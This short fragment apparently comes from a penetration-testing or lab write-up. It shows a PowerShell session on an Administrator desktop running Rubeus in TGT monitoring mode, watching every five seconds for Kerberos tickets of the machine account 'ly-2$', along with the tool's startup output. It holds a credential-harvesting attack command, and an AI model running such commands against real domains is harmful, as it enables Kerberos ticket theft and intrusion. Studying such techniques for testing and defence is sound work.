 PS C:\Users\Administrator\Desktop> .\Rubeus.exe monitor /interval:5 /filteruser:ly-2$
Rubeus
v1.5.0
[*] Action: TGT Monitoring
[*] Target user     : ly-2$
[*] Monitoring every 5 seconds for new TGTs